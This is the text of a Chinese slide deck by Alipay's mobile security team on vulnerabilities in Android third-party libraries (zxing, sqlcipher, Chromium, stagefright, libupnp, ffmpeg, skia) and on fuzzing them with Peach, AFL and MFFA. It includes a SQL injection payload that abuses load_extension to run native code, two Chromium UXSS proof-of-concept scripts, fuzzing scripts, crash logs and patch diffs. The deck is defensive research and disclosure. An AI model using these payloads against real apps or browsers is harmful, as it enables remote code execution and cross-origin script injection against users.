

Alipay unLimit Security Team



- 阿里巴巴移动安全专家
- 曾发现谷歌、苹果等众多国外知名公司漏洞
- 擅长windows安全，android安全，漏洞挖掘

dragonltx

- 支付宝钱包终端攻防对抗组的负责人
- 客户端技术专家
- 主要移动端逆向、漏洞挖掘、防护

曲和

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Part. 01

第三方库安全现状



ImageTragick Exploit

(CVE-2016-3714)







缺陷编号: **WooYun-2015-146617**

漏洞标题: 百度系应用安卓版远程代码执行漏洞(百度地图/输入法为例)

相关厂商: 百度

漏洞作者: 路人甲

提交时间: 2015-10-14 10:35

公开时间: 2016-01-12 11:21

漏洞类型: 远程代码执行

危害等级: 高

漏洞状态: 厂商已经确认

漏洞来源: <http://www.wooyun.org>

Part. 02

攻击Android第三方库



zxing

- ② 二维码解析库
- ② 几乎所有App都有扫码功能，攻击范围大

zxing





sqlcipher

- ◎ 第三方透明加密数据库组件
- ◎ sqlcipher编译时没移除load extension
- ◎ sql注入配合load_extension进行漏洞利用

sqlcipher



```
public void query(String sql)
{
```

```
    try{
        String str = "select * from person where id=";
        Log.i("testsqliteloadext", str+sql);
        Cursor cursor=db.rawQuery(str+sql, null);
        if(cursor.moveToFirst())
        {
            int personid=cursor.getInt(cursor.getColumnIndex("id"));
            String name=cursor.getString(cursor.getColumnIndex("name"));
            String phone=cursor.getString(cursor.getColumnIndex("address"));
            Log.i("testsqliteloadext", "name:" + name + " address:" + phone);
        }
    }
    //db.close();
}
```

```
catch(Exception e)
```

```
{
    Log.i("testsqliteloadext", e.getMessage());
}
```

```
query("2 or load_extension('\\data\data/com.testsqliteloadext/lib/libSqliteLoadExtTest.so')
```

```
static void halfFunc(
    sqlite3_context *context,
    int argc,
    sqlite3_value **argv
){
    sqlite3_result_double(context, 0.5*sqlite3_value_double(argv[0]));
}
```

```
int sqlite3_extension_init(
    sqlite3 *db,
    char **pzErrMsg,
    const sqlite3_api_routines *pApi
){
    int rc = SQLITE_OK;
    SQLITE_EXTENSION_INIT2(pApi);
    LOGE("sqliteloadext-->sqlite init");
    sqlite3_create_function(db, "half", 1, SQLITE_ANY, 0, halfFunc, 0, 0);
    return rc;
}
```

```
Database
Database
gralloc_goldfish
testsqliteloadext
sqliteloadext
```

```
JNI_OnLoad called
JNI_OnLoad register methods
Emulator without GPU emulation detected.
select * from person where id=2 or load_extension('/data/data/
loadext/lib/libSqliteLoadExtTest.so')
sqliteloadext-->sqlite init
```

攻击思路最早由TSRC白帽子雪人提出：



存在漏洞的app可以接收文件



黑客可将文件通过目录遍历漏洞放到app私有目录下



通过发消息触发sql注入语句



远程代码执行



chromium

- 国内很多Android浏览器都使用这个内核进行二次开发
- 最新的Android系统webview使用该引擎
- 历史漏洞众多(uxss,overflow,use after free,address bar spoof etc.)

chromium



New issue Search All issues ⌵ for Universal Xss status=Fixed Search Advanced search Search tips Saved queries										
1 - 24										
ID	Pri	M	Stars	ReleaseBlock	Component	Status	Owner	Summary + Labels	OS	
☆ 605910	1	50	1	—	Blink>Bindings	Fixed	j...@opera.com	Security: Universal XSS using iterables	—	
☆ 605766	1	50	3	—	Blink>Loader	Fixed	hirosh...@chromium.org	Security: Universal XSS through adopting image elements	—	
☆ 604901	1	51	1	—	Platform>Extensions	Fixed	rdevlin...@chromium.org	Security: Persistent UXSS via SchemaRegistry	All	
☆ 601706	1	51	1	Stable	Blink>Loader	Fixed	japhet@chromium.org	Security: Universal XSS using a flaw in the load deferral logic	All	
☆ 603182	1	49	3	—	Blink>Loader, UI>Browser>Navigation	Fixed	dcheng@chromium.org	Security: Universal XSS using deferred history loads	All	
☆ 597532	1	—	1	—	UI>Browser>Navigation	Fixed	dcheng@chromium.org	Security: Universal XSS using a FrameNavigationDaabier bypass	—	
☆ 594383	1	51	1	Beta	UI>Browser>Navigation	Fixed	dcheng@chromium.org	Security: UXSS via window.open() via file:// pages	—	
☆ 590118	1	51	1	—	Platform>Extensions	Fixed	rdevlin...@chromium.org	Security: Universal XSS using an intercepted native function	All	
☆ 577105	1	48	2	—	Blink>DOM	Fixed	dcheng@chromium.org	Security: Universal XSS by circumventing the unload event	All	
☆ 569196	1	48	2	—	Internals>Plugins>Pepper	Fixed	yzshen@chromium.org	Security: Universal XSS using Flash message loop bug	—	
☆ 569011	1	47, 48	1	—	Blink>DOM	Fixed	kouhei@chromium.org	Security: Universal XSS using widget updates in ContainerNode::parseRemoveChild	—	
☆ 558724	1	47	2	Stable	Blink>Loader	Fixed	dcheng@chromium.org	Security: Universal XSS via persistence of subframes	All	
☆ 546545	1	47	1	Stable	Blink>HTML	Fixed	dcheng@chromium.org	Security: Universal XSS using plugin objects	All	
☆ 541206	1	47	3	—	Blink>HTML	Fixed	dominicc@chromium.org	Security: Universal XSS using document.adoptNode	All	
☆ 534923	1	47, 48	1	—	Blink>DOM, Platform>Extensions	Fixed	dcheng@chromium.org	Security: Universal XSS via the unload_event module	All	
☆ 531891	1	45	2	—	Blink>JavaScript>Language, Blink>JavaScript>Runtime	Fixed	adamko@chromium.org	Security: Universal XSS using exceptions thrown from Object.observe	All	
☆ 530301	1	45, 46	2	—	Blink>Bindings	Fixed	jochen@chromium.org	Security: Universal XSS using stack overflow exceptions	All	

chromium

530301/531891影响众多国内浏览器



REPRODUCTION CASE

```
<script>
var i = document.documentElement.appendChild(document.createElement('iframe'));

function g() {
    var w = frames[0];
    function f() {
        try { f(); } catch(e) {}
        try { w.location; } catch(e) { o = e; }
    }
    f();
    o.constructor.constructor('alert(location)')();
}

function c() {
    try { frames[0].a; } catch(e) {
        clearInterval(s);
        g();
    }
}

var s = setInterval(c, 1);
i.src = 'https://abc.xyz';
</script>
```



530301/531891影响国内众多Android5.0系统webview/系统自带浏览器

REPRODUCTION CASE

```
<script>
var i = document.documentElement.appendChild(document.createElement('iframe'));
i.onload = function() {
  try {
    Object.observe(frames[0].location, Map, 0);
  } catch(e) {
    e.constructor.constructor('alert(location)')();
  }
}
i.src = 'https://abc.xyz';
</script>
```




stagefright

- ① Android多媒体解析库
- ② 可通过彩信，视频浏览等进行攻击
- ③ 许多Android App也会使用stagefright作为多媒体解析库



Integer overflows in libstagefright while processing MP4 video metadata

ANNOUNCED August 12, 2015

REPORTER Joshua Drake

IMPACT **CRITICAL**

PRODUCTS Firefox, SeaMonkey

FIXED IN

- Firefox 38
- SeaMonkey 2.35

Description

Security researcher **Joshua Drake** reported potential integer overflows in the libstagefright library while processing video sample metadata in MPEG4 video files. This can lead to a potentially exploitable crash.



libupnp

- ⦿ 局域网内便捷播放UPnP架构库
- ⦿ 开放了UDP 1900端口，可远程攻击



libupnp

High-Profile Mobile Apps At Risk Due to Three-Year-Old Vulnerability

Posted on: December 3, 2015 at 8:59 am Posted in: Mobile, Vulnerabilities

Author: Veo Zhang (Mobile Threats Analyst)

A total of 6.1 million devices – smart phones, routers, smart TVs – are currently at risk to remote code execution attacks due to vulnerabilities that have been fixed since 2012.

The vulnerabilities exist in the *Portable SDK for UPnP™ Devices*, also called **libupnp**. This particular library is used to implement media playback (**DLNA**) or NAT traversal (**UPnP IGD**). Apps on a smartphone can use these features to play media files or connect to other devices within a user's home network.

These vulnerabilities were *actually fixed* in December 2012, however many apps still use the older, vulnerable version of the SDK. We found 547 apps that used older versions of *libupnp*, 326 of which are available on the Google Play store, including high-profile apps such as Netflix and Tencent QQMusic. These are very popular apps that put millions of users in danger; aside from mobile devices, routers, and smart TVs are all at risk as well.



ffmpeg

- ① 采集功能、视频格式转换、视频抓图、给视频加水印等。
- ② 越来越多的应用使用ffmpeg库

ffmpeg



FFmpeg Out-Of-Bounds Array Access Vulnerabilities

3 Feb. 2016

Summary

The `smka_decode_frame` function in `libavcodec/smacker.c` in FFmpeg before 2.6.5, 2.7.x before 2.7.3, and 2.8.x through 2.8.2 does not verify that the data size is consistent with the number of channels, which allows remote attackers to cause a denial of service (out-of-bounds array access) or possibly have unspecified other impact via crafted Smacker data.



ffmpeg CVE-2016-6920 0day

```
#0 0x00007f100f696267 in __GI_raise (sig=sig@entry=0x6)
  at ../sysdeps/unix/sysv/linux/raise.c:55
55 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
gdb-peda$ bt
#0 0x00007f100f696267 in __GI_raise (sig=sig@entry=0x6)
  at ../sysdeps/unix/sysv/linux/raise.c:55
#1 0x00007f100f697eca in __GI_abort () at abort.c:89
#2 0x00007f100f697eca in __libc_message (do_abort@entry=0x1,
  fmt=fmt@entry=0x7f100f7f21e0, args=... %s': %S. ... ***)
  at ../sysdeps/unix/sysv/linux/abort.c:175
#3 0x00007f100f697eca in malloc_printerr (ptr=<optimized out>,
  str=0x7f100f7f2300, file=(), line=, size=malloc_size=0x7f100f7f2300)
  at malloc.c:4995
#4 __int_free (av=<optimized out>, p=<optimized out>, have_lock=0x0)
  at malloc.c:6133
#5 0x00007f100f6e589c in __GI___libc_free (mem=<optimized out>)
  at malloc.c:2950
```



sdk安全

- so可被劫持
- so自身设计安全

Part. 03

Fuzz Android第三方库

Fuzz tools



Peach



<http://www.peachfuzzer.com>

MFFA



<https://github.com/fuzzing/MFFA>

honggfuzz



<https://github.com/google/honggfuzz>

AFL




<http://lcamtuf.coredump.cx/afl/>

Peach fuzz教程



<http://bbs.pediy.com/showthread.php?t=176420>





基于文件格式规范
样本大小无限制

Honggfuzz

无需基于文件格式规范
代码路径反馈
小样本

Peach

AFL

无需基于文件格式规范
代码路径反馈
小样本

**Android
Fuzz**

MFFA + Peach



Peach

MFFA

基于peach pit生成样本

MFFA传输样本到手机

MFFA调起目标并监控崩溃

案例：360影视 fuzz



```
<activity android:configChanges="keyboard|keyboardHidden|orientation|screenSize" android:exported="true" android:label="">
    <intent-filter>
        <data android:host="@string/intent_host" android:path="/playvideo" android:scheme="@string/intent_scheme" />
        <action android:name="android.intent.action.VIEW" />
        <category android:name="android.intent.category.DEFAULT" />
        <category android:name="android.intent.category.BROWSABLE" />
    </intent-filter>
    <intent-filter>
        <action android:name="android.intent.action.VIEW" />
        <category android:name="android.intent.category.DEFAULT" />
        <data android:mimeType="video/*" />
    </intent-filter>
</activity>
```



```
else {
    if (!TextUtils.isEmpty(v1.getQueryParameter("localfile"))) {
        v2_2 = v1.getQueryParameter("localfile");
        try {
            this.b.setPlayTimeStamp(Long.valueOf(v1.getQueryParameter("startTime")).
                longValue());
        }
    }
}
```

案例：360影视 fuzz



```
if sys.argv[2] == 'qihoofuzz':
    for i in range(start, length):
        print '**** Sending file: ' + str(i) + ' - ' + seed_files[i]

        # push the file to the device

        cmd = 'adb -s ' + device_id + ' push ' \
            + "'" + root_path + '/' + seed_files[i] + "'" \
            + " '/data/Movies/" + seed_files[i] + "'"
        run_subproc(cmd)

        # log the file being sent to the device

        cmd = 'adb -s ' + device_id \
            + " shell log -p F -t qihoovideo fuzz - sp_qihoovideo fuzz '*** " \
            + str(i) + " - Filename:" + seed_files[i]
        run_subproc(cmd)
```

```
qihoovideo_fuzz(device_id, seed_files[i])
```

```
# remove the file from the device
time.sleep(10)

cmd = 'adb -s ' + device_id + ' shell rm /data/Movies/*'
run_subproc(cmd)

cmd = 'adb -s ' + device_id \
    + " shell am force-stop com.qihoo.video"
run_subproc(cmd)
```

```
def qihoovideo_fuzz(device_id, seed_file):
    cmd = 'adb -s ' + device_id \
        + " shell am start -n com.qihoo.video/com.qihoo.video.QihooPlayerActivity -d qhvideo://vapp.360.cn/playvideo?localfile=/data/Movies/" + seed_file
    print cmd
    run_fuzz_subproc(cmd)
```



案例：360影视 fuzz



```
08-11 17:46:12.748 F/qihoovideofuzz(16829): - sp_qihoovideofuzz 23 - Filename:test2101__135_ff.m2p
----- beginning of crash
08-11 17:46:14.673 F/libc (16841): Fatal signal 7 (SIGBUS), code 1, fault addr 0x972c60d8 in tid 16897 (com.qihoo.video)
08-11 17:46:14.731 F/DEBUG ( 2749): *** *** *** *** *** *** *** *** *** *** *** *** *** ***
08-11 17:46:14.731 F/DEBUG ( 2749): Build fingerprint: 'google/shamu/shamu:6.0.1/M0830W/3031100:user/release-keys'
08-11 17:46:14.732 F/DEBUG ( 2749): Revision: '0'
08-11 17:46:14.732 F/DEBUG ( 2749): ABI: 'arm'
08-11 17:46:14.733 F/DEBUG ( 2749): pid: 16841, tid: 16897, name: com.qihoo.video >>> com.qihoo.video <<<
08-11 17:46:14.734 F/DEBUG ( 2749): signal 7 (SIGBUS), code 1 (BUS_ADRALN), fault addr 0x972c60d8
08-11 17:46:14.763 F/DEBUG ( 2749): r0 972c60d8 r1 9cececa0 r2 000022f0 r3 0000000c
08-11 17:46:14.764 F/DEBUG ( 2749): r4 aec30000 r5 00002890 r6 00002894 r7 00000010
08-11 17:46:14.764 F/DEBUG ( 2749): r8 00000000 r9 00000010 sl 9dcc60e0 fp 9cec60e0
08-11 17:46:14.764 F/DEBUG ( 2749): ip a00074dc sp 98243378 lr a0100a54 pc a0007500 cpsr 200d0010
08-11 17:46:14.766 F/DEBUG ( 2749):
08-11 17:46:14.766 F/DEBUG ( 2749): backtrace:
08-11 17:46:14.766 F/DEBUG ( 2749): #00 pc 000b2500 /data/app/com.qihoo.video-1/lib/arm/libffmpeg-armeabi-v7a-neon.so (ff_put_pixels16_neon+36)
08-11 17:46:14.766 F/DEBUG ( 2749): #01 pc 001aba50 /data/app/com.qihoo.video-1/lib/arm/libffmpeg-armeabi-v7a-neon.so
08-11 17:46:15.507 F/DEBUG ( 2749):
08-11 17:46:15.507 F/DEBUG ( 2749): Tombstone written to: /data/tombstones/tombstone_01
```


案例: skia fuzz



9-patch (also known as NinePatch) is an Android-specific extension to the PNG image format that allows for automatic scaling of images

```
typedef struct {  
    BYTE wasDeserialized;  
    BYTE numXDivs;  
    BYTE numYDivs;  
    BYTE numColors;  
    BYTE xDivsOffset;  
    BYTE yDivsOffset;  
    INT paddingLeft, paddingRight;  
    INT paddingTop, paddingBottom;  
    UINT colorsOffset;  
    UINT data[numXDivs+numYDivs+numColors];  
    BYTE padding[6];  
} NPTC_CHUNK_DATA;
```

	0	1	2	3	4	5	6	7	8	9	A	B	C	D	E	F	0123456789ABCDEF
0020h:	43	00	00	00	54	6E	70	54	63	00	02	02	09	00	00	00	C...TnpTe...#...
0030h:	00	00	00	00	00	00	00	00	1F	00	00	00	23	00	00	00	/...+.....
0040h:	2F	00	00	00	2B	00	00	00	00	00	00	00	1F	00	00	00	Š.../.....
0050h:	8A	00	00	00	2F	00	00	00	82	00	00	00	01	00	00	00	üyyy...
0060h:	01	00	00	00	01	00	00	00	01	FA	FF	FF	FF	00	00	00	kNA
0070h:	01	00	00	00	01	00	00	00	01	00	00	00	01	6B	D1	41	[...öIDATxÜi.7nÜ
0080h:	5B	00	00	07	F2	49	44	41	54	78	DA	ED	9D	3F	6E	DC	F.+c..ö...!HÖH.H.
0090h:	46	14	87	E7	0D	17	F0	05	02	21	48	D2	48	17	48	17	@-Eö.)t-ÜEE. "n.
00A0h:	40	AD	CB	F8	00	29	74	97	DC	C6	45	0E	A0	94	6E	05	«[.v"...WÄ-ENO
00B0h:	A4	8B	5B	03	76	93	04	81	10	B8	57	C3	97	C6	4E	D6	.g8.p.Aä+.Er'\»
00C0h:	14	67	38	7F	DE	90	C3	E5	F7	01	C6	72	B9	5C	92	BB	öÄn7Cj1.....
00D0h:	F3	F1	F1	37	43	6A	ED	1C	00	00	00	00	00	00	00	00	E.Ht0
00E0h:	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	
00F0h:	00	00	00	00	00	00	00	00	00	00	00	40	17	4B	87	DB	

Template Results - PNG12Template.bl

Name	
▼ struct NPTC_CHUNK_DATA nptcChunkData	
BYTE wasDeserialized	0
BYTE numXDivs	2
BYTE numYDivs	2
BYTE numColors	9
BYTE xDivsOffset	0
BYTE yDivsOffset	0
INT paddingLeft	0
INT paddingRight	0
INT paddingTop	2031616
INT paddingBottom	2293760
UINT colorsOffset	3080192
UINT data[13]	



案例: skia fuzz

```
if sys.argv[2] == 'ninepatchfuzz':
    for i in range(start, length):
        print '***** Sending file: ' + str(i) + ' - ' + seed_files[i]

        # push the file to the device

        cmd = 'adb -s ' + device_id + ' push ' \
            + '"' + root_path + '/' + seed_files[i] + '"' \
            + " '/data/local/tmp/movie/' + seed_files[i] + '"
        run_subproc(cmd)

        # log the file being sent to the device

        cmd = 'adb -s ' + device_id \
            + " shell log -p F -t ninepatchfuzz - sp_ninepatchfuzz " \
            + str(i) + " - Filename:" + seed_files[i]
        run_subproc(cmd)

        ninepatch_fuzz(device_id, seed_files[i])

        # remove the file from the device
        time.sleep(10)

        cmd = 'adb -s ' + device_id + ' shell rm /data/local/tmp/movie/*'
        run_subproc(cmd)

        cmd = 'adb -s ' + device_id \
            + " shell am force-stop com.ninepatchfuzz"
        run_subproc(cmd)
```

```
def ninepatch_fuzz(device_id, seed_file):
    cmd = 'adb -s ' + device_id \
        + " shell am start -n com.ninepatchfuzz/com.ninepatchfuzz.MainActivity -e fuzzfilepath /data/local/tmp/movie/" \
        + seed_file
    print cmd
    run_fuzz_subproc(cmd)
```

```
public void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    setContentView(R.layout.activity_main);
    image = (ImageView)findViewById(R.id.image);
    String filePath;
    Intent intent = getIntent();
    filePath = intent.getStringExtra("fuzzfilepath");
    Log.v("ninepatchfuzz", "ninepatchfuzz file path is:" + filePath);
    InputStream in;
    try {
        in = new FileInputStream(filePath);
        image.setImageBitmap(BitmapFactory.decodeStream(in));
    } catch (FileNotFoundException e) {
        // TODO Auto-generated catch block
        e.printStackTrace();
    }
}
```

案例: skia fuzz (CVE-2015-1532 Reproduce)



▼ struct NPTC_CHUNK_DATA nptcChunkData	
BYTE wasDeserialized	0
BYTE numXDivs	127 "
BYTE numYDivs	-127
BYTE numColors	0
BYTE xDivsOffset	0
BYTE yDivsOffset	0
INT paddingLeft	0
INT paddingRight	0
INT paddingTop	0
INT paddingBottom	0
UINT colorsOffset	0
▶ BYTE paddin[6]	



```
TestSubstrate      begin to getStringExtra.
TestSubstrate      fuzzfilepath is /data/local/tmp/movie/getui_popup_bg.9.png
TestSubstrate      finish getStringExtra.
ninepatchfuzz      ninepatchfuzz file path is:/data/local/tmp/movie/getui_popup_bg.9.png
dalvikvm           GC_CONCURRENT freed 113K, 2% free 11159K/11335K, paused 27ms+17ms, total 155ms
gralloc_goldfish   Emulator without GPU emulation detected.
Trace              error opening trace file: No such file or directory (2)
TestSubstrate      begin to getStringExtra.
TestSubstrate      fuzzfilepath is /data/local/tmp/movie/nein3.png
TestSubstrate      finish getStringExtra.
ninepatchfuzz      ninepatchfuzz file path is:/data/local/tmp/movie/nein3.png
libc               @@@ ABORTING: HEAP MEMORY CORRUPTION IN dlfree addr=0x2a0f8408
libc               Fatal signal 11 (SIGSEGV) at 0xdeadbaad (code=1), thread 1460 (m.ninepatchfuzz)
```

案例: stagefright fuzz



```
shell@shamu:/data/local/tmp $ ./stagefright -h
usage: ./stagefright [options] [input_filename]
  -h(elp)
  -a(udio)
  -n repetitions
  -l(list) components
  -m max-number-of-frames-to-decode in each pass
  -b bug to reproduce
  -p(rofiles) dump decoder profiles supported
  -t(humbnail) extract video thumbnail or album art
  -s(oftware) prefer software codec
  -r(hardware) force to use hardware codec
  -o playback audio
  -w(rite) filename (write to .mp4 file)
  -k seek test
  -x display a histogram of decoding times/fps (video only)
  -S allocate buffers from a surface
  -T allocate buffers from a surface texture
  -d(ump) output_filename (raw stream data to a file)
  -D(ump) output_filename (decoded PCM data to a file)
```

- build the module
frameworks/av/cmds/stagefright
mma
- push the module
/data/local/tmp/
- run the module
./stagefright -a
./stagefright -s

案例: stagefright fuzz (CVE-2015-6599)



```
I/DEBUG(33): Build fingerprint: 'generic/sdk/generic:4.1.2/MASTER/495790:eng/test-keys'
I/DEBUG(33): pid: 28276, tid: 28276, name: UNKNOWN >>> stagefright <<<
I/DEBUG(33): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr deadbaad
I/CydiaSubstrate(28308): MS:Notice: Injecting: /system/bin/toolbox
I/CydiaSubstrate(28311): MS:Notice: Injecting: /system/bin/toolbox
I/DEBUG(33):      r0 00000027  r1 deadbaad  r2 4017faec  r3 00000000
I/DEBUG(33):      r4 00000000  r5 beed77a4  r6 2a012c30  r7 2a016d88
I/DEBUG(33):      r8 2a011598  r9 beed7be0  sl 00000000  fp 2a00bd78
I/DEBUG(33):      ip 40134ff0  sp beed77a0  lr 40151c09  pc 4014e2a6  cpsr 60000030
I/DEBUG(33):      d0 000000003eccccdd  d1 0000000000000000
I/DEBUG(33):      d2 0000000000000000  d3 0000000000000000
I/DEBUG(33):      d4 0000000000000000  d5 41bf75eb5e000000
I/DEBUG(33):      d6 0000000000000000  d7 3fe0000000000000
I/DEBUG(33):      d8 0000000000000000  d9 0000000000000000
I/DEBUG(33):      d10 0000000000000000  d11 0000000000000000
I/DEBUG(33):      d12 0000000000000000  d13 0000000000000000
I/DEBUG(33):      d14 0000000000000000  d15 0000000000000000
I/DEBUG(33):      scr 20000010
I/DEBUG(33): backtrace:
I/DEBUG(33):      #00  pc 000182a6  /system/lib/libc.so
I/DEBUG(33):      #01  pc 0000dbd4  /system/lib/libc.so (abort+4)
I/DEBUG(33):      #02  pc 000008f1  /system/lib/libstdc++.so (operator new[](unsigned int)+8)
I/DEBUG(33):      #03  pc 0005c515  /system/lib/libstagefright.so
ce::start(android::MetaData*)+140)
I/DEBUG(33):      #04  pc 000744d9  /system/lib/libstagefright.so
:start(android::MetaData*)+116)
I/DEBUG(33):      #05  pc 0000687b  /system/bin/stagefright
```

案例: stagefright fuzz (CVE-2015-6599)



libstagefright: check overflow before memory allocation in OMXCodec.cpp

Bug: 23416608

Change-Id: [I4dacd38ed42db8f4887c3ee386dc909451f4346f](#)

```
diff --git a/media/libstagefright/OMXCodec.cpp b/media/libstagefright/OMXCodec.cpp
```

```
index 43736ad..4b3ad68 100644
```

```
--- a/media/libstagefright/OMXCodec.cpp
```

```
+++ b/media/libstagefright/OMXCodec.cpp
```


```
@@ -1542,6 +1542,9 @@
```

```
        def.nBufferCountActual, def.nBufferSize,  
        portIndex == kPortIndexInput ? "input" : "output");
```

```
+    if (def.nBufferSize != 0 && def.nBufferCountActual > SIZE_MAX / def.nBufferSize) {  
+        return BAD_VALUE;  
+    }
```

```
    size_t totalSize = def.nBufferCountActual * def.nBufferSize;  
    mDealer[portIndex] = new MemoryDealer(totalSize, "OMXCodec");
```

AFL + Peach + MFFA



案例: stagefright fuzz (CVE-2016-0842 Duplicate)



```
A/libc(1219): Fatal signal 11 (SIGSEGV), code 1, fault addr 0xb5100008 in tid 1225 (le.h264.decoder)
A/DEBUG(11627): *** **
```

A/DEBUG(11627): Build fingerprint: 'google/shamu/shamu:6.0.1/MOB30M/2862625:user/release-keys'

A/DEBUG(11627): Revision: '0'

A/DEBUG(11627): ABI: 'arm'

A/DEBUG(11627): pid: 1219, tid: 1225, name: le.h264.decoder >>> ./stagefright <<<

A/DEBUG(11627): signal 11 (SIGSEGV), code 1 (SEGV_MAPERR), fault addr 0xb5100008

W/NativeCrashListener(876): Couldn't find ProcessRecord for pid 1219

A/DEBUG(11627): r0 0000001d r1 000001e1 r2 0000001c r3 000025b0

E/DEBUG(11627): AM write failed: Broken pipe

W/debuggerd(11627): type=1400 audit(0.0:274182): avc: denied { search } for name="tmp" dev="dm-1" ino=334562

rd:s0 tcontext=u:object_r:shell_data_file:s0 tclass=dir permissive=0

A/DEBUG(11627): r4 b608e280 r5 000004b0 r6 b4fc0000 r7 b608f000

A/DEBUG(11627): r8 b50fb500 r9 b5082000 sl b5100000 fp 00000026

A/DEBUG(11627): ip 0000000f sp b5c1b390 lr 0000001c pc b5c49306 cpsr 200d0030

A/DEBUG(11627): backtrace:

A/DEBUG(11627): #00 pc 0002d306 /system/lib/libstagefright_soft_avcdec.so (ih264d_read_mmco_commands+173)

A/DEBUG(11627): #01 pc 0001ade1 /system/lib/libstagefright_soft_avcdec.so (ih264d_parse_pslice+752)

A/DEBUG(11627): #02 pc 00029a4f /system/lib/libstagefright_soft_avcdec.so (e_slice+2758)

A/DEBUG(11627): #03 pc 00020a17 /system/lib/libstagefright_soft_avcdec.so (ih264d_parse_nal_unit+202)

A/DEBUG(11627): #04 pc 0000c5c3 /system/lib/libstagefright_soft_avcdec.so (ih264d_video_decode+766)

A/DEBUG(11627): #05 pc 0000ab05 /system/lib/libstagefright_soft_avcdec.so

A/DEBUG(11627): #06 pc 0002297b /system/lib/libstagefright_omx.so

案例: stagefright fuzz (CVE-2016-0842 Duplicate)



```
#include "ih264_typedefs.h"
#include "ih264_macros.h"
#include "ih264_platform_macros.h"
@@ -872,6 +875,13 @@

                                pu4_bitstrm_buf);
while(u4_mmco != END_OF_MMCO)
{
+   if (j >= MAX_REF_BUFS)
+   {
+       ALOGE("b/25818142");
+       android_errorWriteLog(0x534e4554, "25818142");
+       ps_dpb_cmds->u1_num_of_commands = 0;
+       return -1;
+   }
    ps_mmc_params = &ps_dpb_cmds->as_mmc_params[j];
    ps_mmc_params->u4_mmco = u4_mmco;
    switch(u4_mmco)
```


案例: stagefright fuzz (CVE-2016-0842 Duplicate)



Project Member [#3 shaile...@google.com](#)

Thank you for reporting this issue.

This issue has already been reported and fixed as CVE-2016-0842.

Thanks,
Android Security Team

Status: Duplicate

Part. 04

第三方库安全思考



使用前查询

存在1个第三方库漏洞库方便开发查询使用的SDK是否存在历史漏洞？

使用后扫描

扫描器直接支持第三方库漏洞扫描？

Q&A





我们正在招聘

- ◎ 支付宝钱包移动安全团队(新组建)
- ◎ 逆向、漏洞等
- ◎





T H A N K S